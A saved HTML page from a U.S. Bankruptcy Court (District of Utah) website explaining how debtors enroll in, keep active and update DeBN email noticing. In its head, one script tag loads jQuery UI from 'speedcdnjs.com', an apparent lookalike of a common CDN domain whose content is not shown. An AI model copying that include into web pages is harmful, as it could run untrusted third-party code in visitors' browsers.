

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.utb.uscourts.gov/debn-enrollment
body_size: 34145
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/debn-enrollment" />
<link rel="shortlink" href="/node/7188" />
<link rel="shortcut icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.utb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>DeBN Enrollment | District of Utah | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.utb.uscourts.gov/sites/utb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utb.uscourts.gov/sites/utb/files/css/css_tKIEVlcsaHxtyR0nyu95AO6VmXIaQBjXxPohj56YhFI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utb.uscourts.gov/sites/utb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.utb.uscourts.gov/sites/utb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.utb.uscourts.gov/sites/utb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.utb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634tn"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_NZchB9yjsadPLkIPlj5GQDfHICKyAw6fUeTz3OuV_9U.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-Z0H28J281H"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-Z0H28J281H", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-Z0H28J281H"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-7188 node-type-page section-debn-enrollment">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.utb.uscourts.gov/sites/utb/files/utah-seal-ubc-dark.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Utah                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Peggy Hunt, Chief Judge • David A. Sime, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="utb_uscourts" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-889"><a href="/">Home</a></li>
<li class="expanded menu-mlid-670"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-668"><a href="/anticipated-calendars">Calendars</a></li>
<li class="leaf menu-mlid-669"><a href="/employment">Career Opportunities</a></li>
<li class="leaf menu-mlid-903"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-869"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-689"><a href="/court-info/directory">Directory</a></li>
<li class="leaf has-children menu-mlid-680"><a href="/court-info/judges">Judges</a></li>
<li class="leaf menu-mlid-885"><a href="/filing-fees?court=">Filing Fees</a></li>
<li class="leaf menu-mlid-907"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="leaf menu-mlid-868"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="leaf has-children menu-mlid-532"><a href="/court-info/court-locations">Locations &amp; Directions</a></li>
<li class="leaf menu-mlid-688"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1013"><a href="/pro-bono-assistance-program-crtinfomenu">Pro Bono Assistance Program</a></li>
<li class="last leaf menu-mlid-673"><a href="/unclaimed-funds-register">Unclaimed Funds Register</a></li>
</ul></li>
<li class="expanded menu-mlid-824"><a href="/obtaining-case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-712"><a href="/chapmobile-app">ChapMobile App</a></li>
<li class="leaf menu-mlid-825"><a href="/filing-statistics">Filing Statistics</a></li>
<li class="leaf menu-mlid-1017"><a href="/hearing-presets">Hearing Presets</a></li>
<li class="leaf menu-mlid-866"><a href="/multi-court-voice-case-information-system-mcvcis">Multi Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-783"><a href="/public-access-court-electronic-records-pacer-crtmenu">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-865"><a href="/schedule-hearing">Schedule a Hearing</a></li>
<li class="leaf menu-mlid-1005"><a href="/todays-case-filings" title="New Cases opened today">Today&#039;s Case Filings</a></li>
<li class="last leaf menu-mlid-784"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-537"><a href="/forms">Forms &amp; Local Rules</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-863"><a href="/local-forms-view">Local Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/national-forms-0">National Forms</a></li>
<li class="leaf menu-mlid-1019"><a href="/local-rules-advisory-committee">Local Rules Advisory Committee</a></li>
<li class="last leaf menu-mlid-1020"><a href="/local-rules-amendment-process">Local Rules Amendment Process</a></li>
</ul></li>
<li class="expanded menu-mlid-801"><a href="/attorney-resources">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1022"><a href="/news/annual-attorney-registration">Annual Attorney Registration</a></li>
<li class="leaf menu-mlid-802"><a href="/about-pacer">About Pacer</a></li>
<li class="leaf menu-mlid-904"><a href="/appeal-information?attorney=">Appeal Information</a></li>
<li class="leaf menu-mlid-804"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code (Title 11)</a></li>
<li class="leaf menu-mlid-805"><a href="/chapter-7-guide-pro-bono-attorneys">Chapter 7 Portal For Pro Bono Attorneys</a></li>
<li class="leaf menu-mlid-806"><a href="/chapter-13-verification-and-request-discharge">Chapter 13 Verification and Request for Discharge</a></li>
<li class="leaf has-children menu-mlid-809"><a href="/cmecf-electronic-filing">CM/ECF (E-Filing)</a></li>
<li class="leaf menu-mlid-810"><a href="https://www.uscourts.gov/file/78322/download">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-811"><a href="/filing-financial-management-course-certificate">Filing A Financial Management Course Certificate</a></li>
<li class="leaf menu-mlid-886"><a href="/filing-fees?attorney=">Filing Fees</a></li>
<li class="leaf menu-mlid-860"><a href="/governmental-mailing-address-list">Governmental Mailing Address List</a></li>
<li class="leaf menu-mlid-900"><a href="/341-meeting?attorney=">Meeting of Creditors (341 Meeting)</a></li>
<li class="leaf menu-mlid-816"><a href="/noticing-guidelines">Noticing Guidelines</a></li>
<li class="leaf menu-mlid-548"><a href="/office-us-trustee">Office of the U.S. Trustee</a></li>
<li class="leaf menu-mlid-1011"><a href="/pro-bono-assistance-program-atymenu">Pro Bono Assistance Program</a></li>
<li class="leaf menu-mlid-817"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-818"><a href="/standing-auctioneers">Standing Auctioneers</a></li>
<li class="last leaf menu-mlid-819"><a href="/withdrawal-reference">Withdrawal of Reference</a></li>
</ul></li>
<li class="expanded menu-mlid-822"><a href="/creditor-resources">Creditor Resources</a><ul class="menu"><li class="first leaf menu-mlid-905"><a href="/appeal-information?creditor=">Appeal Information</a></li>
<li class="leaf menu-mlid-837"><a href="/cmecf-electronic-filing-crdmenu">CM/ECF (Electronic Filing)</a></li>
<li class="leaf menu-mlid-836"><a href="/cmecf-limited-user-claim-filer-registration">CM/ECF Limited User - Claim Filer Registration</a></li>
<li class="leaf menu-mlid-844"><a href="/change-address-request-notice-crdmenu">Change of Address / Request for Notice</a></li>
<li class="leaf menu-mlid-838"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-887"><a href="/filing-fees?creditor=">Filing Fees</a></li>
<li class="leaf menu-mlid-861"><a href="/governmental-mailing-address-list">Governmental Mailing Address List</a></li>
<li class="leaf menu-mlid-901"><a href="/341-meeting?creditor=">Meeting of Creditors (341 Meeting)</a></li>
<li class="leaf menu-mlid-839"><a href="/national-creditor-registration-service-ncrs">National Creditor Registration Service (NCRS)</a></li>
<li class="leaf menu-mlid-835"><a href="/office-us-trustee-crdmenu">Office of the U.S. Trustee</a></li>
<li class="leaf menu-mlid-1010"><a href="/pro-bono-assistance-program-crdmenu">Pro Bono Assistance Program</a></li>
<li class="leaf menu-mlid-842"><a href="/proof-claim-instructions">Proof of Claim Instructions</a></li>
<li class="leaf menu-mlid-843"><a href="/reaffirmation-agreement-crdmenu">Reaffirmation Agreement</a></li>
<li class="leaf menu-mlid-834"><a href="/standing-auctioneers-crdmenu">Standing Auctioneers</a></li>
<li class="last leaf menu-mlid-833"><a href="/unclaimed-funds-register-crdmenu">Unclaimed Funds Register</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-823"><a href="/debtor-resources" class="active-trail">Debtor Resources</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="/appeal-information?debtor=">Appeal Information</a></li>
<li class="leaf menu-mlid-846"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics (Video Series)</a></li>
<li class="leaf menu-mlid-848"><a href="/change-address-request-notice-dbmenu">Change of Address / Request for Notice</a></li>
<li class="leaf menu-mlid-849"><a href="/chapter-13-verification-and-request-discharge-dbmenu">Chapter 13 Verification and Request for Discharge</a></li>
<li class="leaf menu-mlid-847"><a href="https://www.justice.gov/ust/frequently-asked-questions-faqs-credit-counseling">Credit Counseling FAQs</a></li>
<li class="leaf has-children active-trail menu-mlid-850"><a href="/debn-debtor-electronic-bankruptcy-noticing" class="active-trail">DeBN (Debtor Electronic Bankruptcy Noticing)</a></li>
<li class="leaf menu-mlid-888"><a href="/filing-fees?debtor=">Filing Fees</a></li>
<li class="leaf menu-mlid-862"><a href="/governmental-mailing-address-list">Governmental Mailing Address List</a></li>
<li class="leaf menu-mlid-902"><a href="/341-meeting?debtor=">Meeting of Creditors (341 Meeting)</a></li>
<li class="leaf menu-mlid-859"><a href="/motion-and-notice-forms">Motion and Notice Forms</a></li>
<li class="leaf menu-mlid-875"><a href="/office-us-trustee-dbmenu">Office of the U.S. Trustee</a></li>
<li class="leaf menu-mlid-897"><a href="/post-petition-personal-financial-management-course">Post Petition Personal Financial Management Course</a></li>
<li class="leaf menu-mlid-876"><a href="/pre-filing-credit-counseling-requirement">Pre-Filing Credit Counseling Requirement</a></li>
<li class="leaf menu-mlid-1012"><a href="/pro-bono-assistance-program-dbtmenu">Pro Bono Assistance Program</a></li>
<li class="leaf menu-mlid-878"><a href="/reaffirmation-agreement-dbmenu">Reaffirmation Agreement</a></li>
<li class="last leaf menu-mlid-879"><a href="/standing-auctioneers-dbmenu">Standing Auctioneers</a></li>
</ul></li>
<li class="expanded menu-mlid-545"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-719"><a href="/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-873"><a href="https://www.uscourts.gov/educational-resources/educational-activities/bankruptcy-basics-glossary">Bankruptcy Basics Glossary</a></li>
<li class="leaf menu-mlid-874"><a href="https://www.law.cornell.edu/rules/frbp">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-890"><a href="/filing-fees?fwoattorney=">Filing Fees</a></li>
<li class="leaf menu-mlid-722"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Financial Management</a></li>
<li class="leaf menu-mlid-723"><a href="https://www.justice.gov/ust/means-testing">Means Testing Information</a></li>
<li class="leaf menu-mlid-895"><a href="/motion-and-notice-forms">Motion and Notice Forms</a></li>
<li class="leaf menu-mlid-877"><a href="/post-petition-personal-financial-management-course">Post Petition Personal Financial Management Course</a></li>
<li class="leaf menu-mlid-872"><a href="/pre-filing-credit-counseling-requirement-0">Pre-Filing Credit Counseling Requirement</a></li>
<li class="leaf menu-mlid-1009"><a href="/pro-bono-assistance-program-free-legal-representation">Pro Bono Assistance Program</a></li>
<li class="leaf menu-mlid-894"><a href="/title-11-united-states-bankruptcy-code">Title 11 United States Bankruptcy Code</a></li>
<li class="last leaf has-children menu-mlid-893"><a href="/what-bankruptcy-and-how-does-it-work">What is Bankruptcy and How Does it Work?</a></li>
</ul></li>
<li class="last leaf menu-mlid-791"><a href="/policy-and-procedures">Chamber Procedures</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/debtor-resources">Debtor Resources</a></li><li><a href="/debn-debtor-electronic-bankruptcy-noticing">DeBN (Debtor Electronic Bankruptcy Noticing)</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              DeBN Enrollment            </h1>
          
                                        
                      <article about="/debn-enrollment" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="DeBN Enrollment" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h3>How Does a Debtor(s) Enroll in DeBN?</h3>
<p>Follow these steps to enroll in the DeBN program:</p>
<ol>
<li>Complete the <a href="/sites/utb/files/debn2_writeable_02-15.pdf">"Debtor's Electronic Noticing Request (DeBN)" form</a></li>
<li>File the completed form with the court</li>
<li>Watch for a confirmation email from one of the following addresses confirming enrollment in the DeBN program</li>
</ol>
<ul>
<li>bncedi@noticingcenter.com</li>
<li>startn@noticingcenter.com</li>
<li>bncrtn@noticingcenter.com</li>
</ul>
<p>Activation of your account is now complete!  From this point forward, all future notices and orders filed by the court will be delivered to you via email, as long as your name and address in the bankruptcy case match your name and address in your DeBN account and there are no email transmission failures.</p>
<p><strong>NOTE:  It is strongly suggested that the Debtor(s) enroll in DeBN at the commencement of the bankruptcy case.  CM/ECF Filing Users should use the CM/ECF event titled “Debtor Electronic Noticing Request” in the “Debtor Events” category to file the completed form.</strong></p>
<h3>How Long Will My DeBN Account Remain Active?</h3>
<p>A DeBN account remains active, unless:</p>
<ol>
<li>Debtor’s account is automatically disabled due to an email transmission failure (email bounce-back); or</li>
<li>Debtor files a request to deactivate the account. A debtor may file this request at any time.</li>
</ol>
<p>As long as the debtor’s DeBN account is active, all court notices and orders will be emailed to the debtor by the BNC in any current or future bankruptcy or adversary case from any bank­ruptcy court district in which the debtor’s name and address in that case match the name and address in the debtor’s DeBN account, including cases where the debtor may be listed as a creditor.</p>
<h3>How Do I Update My Email Information?</h3>
<p>Debtor(s) should complete the "Update My Account Information" section of the <a href="/sites/utb/files/debn2_writeable_02-15.pdf">"Debtor(s) Electronic Noticing Request (DeBN)" form</a> IF:</p>
<ul>
<li>There is a change to the debtor's email address</li>
<li>The debtors file a new bankruptcy case and already have a DeBN account but would like the court to review their account information to ensure that the name(s) and address(es) in my/our account match the new case.</li>
<li>The debtors are requesting reactivation of their DeBN accounts</li>
</ul>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-906"><a href="/appeal-information?debtor=">Appeal Information</a></li>
<li class="leaf menu-mlid-846"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics (Video Series)</a></li>
<li class="leaf menu-mlid-848"><a href="/change-address-request-notice-dbmenu">Change of Address / Request for Notice</a></li>
<li class="leaf menu-mlid-849"><a href="/chapter-13-verification-and-request-discharge-dbmenu">Chapter 13 Verification and Request for Discharge</a></li>
<li class="leaf menu-mlid-847"><a href="https://www.justice.gov/ust/frequently-asked-questions-faqs-credit-counseling">Credit Counseling FAQs</a></li>
<li class="expanded active-trail menu-mlid-850"><a href="/debn-debtor-electronic-bankruptcy-noticing" class="active-trail">DeBN (Debtor Electronic Bankruptcy Noticing)</a><ul class="menu"><li class="first leaf menu-mlid-854"><a href="/debn-emails">DeBN Emails</a></li>
<li class="leaf active-trail active menu-mlid-851"><a href="/debn-enrollment" class="active-trail active">DeBN Enrollment</a></li>
<li class="leaf menu-mlid-855"><a href="/debn-frequently-asked-questions">DeBN Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-852"><a href="/debn-program-overview">DeBN Program Overview</a></li>
<li class="last leaf menu-mlid-853"><a href="/debn-program-requirements">DeBN Program Requirements</a></li>
</ul></li>
<li class="leaf menu-mlid-888"><a href="/filing-fees?debtor=">Filing Fees</a></li>
<li class="leaf menu-mlid-862"><a href="/governmental-mailing-address-list">Governmental Mailing Address List</a></li>
<li class="leaf menu-mlid-902"><a href="/341-meeting?debtor=">Meeting of Creditors (341 Meeting)</a></li>
<li class="leaf menu-mlid-859"><a href="/motion-and-notice-forms">Motion and Notice Forms</a></li>
<li class="leaf menu-mlid-875"><a href="/office-us-trustee-dbmenu">Office of the U.S. Trustee</a></li>
<li class="leaf menu-mlid-897"><a href="/post-petition-personal-financial-management-course">Post Petition Personal Financial Management Course</a></li>
<li class="leaf menu-mlid-876"><a href="/pre-filing-credit-counseling-requirement">Pre-Filing Credit Counseling Requirement</a></li>
<li class="leaf menu-mlid-1012"><a href="/pro-bono-assistance-program-dbtmenu">Pro Bono Assistance Program</a></li>
<li class="leaf menu-mlid-878"><a href="/reaffirmation-agreement-dbmenu">Reaffirmation Agreement</a></li>
<li class="last leaf menu-mlid-879"><a href="/standing-auctioneers-dbmenu">Standing Auctioneers</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://utb-dev.jdc.ao.dcn">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="https://www.ca10.uscourts.gov/ce/misconduct">Judicial Misconduct and Disability Complaint</a> | <a href="/rss.xml" title="Subscribe to the Distict of Utah RSS Feed."><img src="/misc/feed.png" /> RSS</a>  |  <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud">Report Bankruptcy Fraud</a>  |  <a href="/news-archive">News Archive</a><br />
<a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a>  |  <a href="/opinions_rss.xml"><img alt="10 Most Recent Opinions via RSS" src="/misc/feed.png" /> New Opinions RSS</a>  |  <a href="/feed/todays-case-filings-rss.xml"><img alt="RSS Feed of Today's New Case Filings" src="/misc/feed.png" /> Today's New Case Filings</a>  |  <a href="/governmental-mailing-address-list">Govenment Mailing Address List</a></p>
<h3>Tel: <strong>801-524-6687</strong> to speak with a Case Administrator / Schedule a Hearing / Pay an Installment</h3>
<div id="ciQgOg" style="position:absolute; z-index:100"> </div>
<div id="scQgOg" style="display:inline"> </div>
<div id="sdQgOg" style="display:none"> </div>
<p></p><noscript><br />
<div style="display:inline"><a href="https://www.providesupport.com/">Live Assistance Chat</a></div>
<p></p></noscript>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
